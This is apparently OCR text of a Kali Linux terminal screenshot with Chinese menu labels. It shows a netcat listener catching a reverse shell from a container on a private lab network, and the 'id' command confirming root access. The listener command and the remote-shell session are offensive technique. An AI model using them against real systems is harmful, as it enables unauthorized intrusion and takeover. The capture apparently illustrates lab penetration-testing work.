 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~# nc -lvnp 15288
listening on [any] 15288 ...
connect to [192.168.10.134] from (UNKNOWN) [192.168.10.128] 50806
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@df9e7e821594:/# id
id
uid=0(root) gid=0(root) groups=0(root)
root@df9e7e821594:/#
黑白之道